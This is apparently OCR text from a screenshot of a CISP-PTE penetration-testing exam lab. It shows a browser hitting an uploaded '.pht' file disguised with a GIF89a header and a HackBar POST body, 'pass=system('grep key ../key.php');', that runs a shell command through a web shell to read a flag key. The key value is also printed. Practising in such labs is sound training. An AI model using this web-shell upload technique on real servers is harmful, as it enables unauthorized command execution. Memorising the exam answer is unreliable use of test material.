 CISP-PTE 认证考试
11.1.10.15:34042/vulnerabilitie
不安全 11.1.10.15:34042/vulnerabilities/1.pht
6
GIF89a //key:8t5s0x5t
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34042/vulnerabilities/1.pht
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pass=system('grep key ../key.php');
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH
12:57
2024/3/12